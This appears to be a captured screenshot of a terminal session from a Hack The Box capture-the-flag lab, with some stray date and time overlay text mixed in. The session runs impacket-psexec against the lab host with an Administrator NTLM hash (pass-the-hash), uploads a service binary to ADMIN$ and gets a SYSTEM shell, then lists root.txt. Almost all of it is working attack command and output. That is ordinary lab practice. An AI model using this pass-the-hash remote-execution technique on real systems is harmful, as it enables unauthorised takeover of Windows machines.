 ┌──(muyi㉿kai)-[~/Desktop/htb/lab/escapetwo~10.10.11.51]
└─$ impacket-psexec Administrator@10.10.11.51 -hashes aad3b435b51404eeaad3b435b51404ee:7a8d4e04986afa8ed4060f75e5a0b3ff
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
SUNDAY
[*] Requesting shares on 10.10.11.51.....
[-] share 'Accounting Department' is not writable.
12 JAN 2025
[*] Found writable share ADMIN$
-10:58-
[*] Uploading file aMDPWilu.exe
[*] Opening SVCManager on 10.10.11.51.....
[*] Creating service xYcX on 10.10.11.51.....
[*] Starting service xYcX.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.6640]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> dir C:\Users\Administrator\Desktop
 Volume in drive C has no label.
 Volume Serial Number is 3705-289D
 Directory of C:\Users\Administrator\Desktop
01/04/2025  07:58 AM    <DIR>          .
01/04/2025  07:58 AM    <DIR>          ..
01/12/2025  06:23 AM                34 root.txt
               1 File(s)             34 bytes
               2 Dir(s)   3,190,370,304 bytes free
C:\Windows\system32>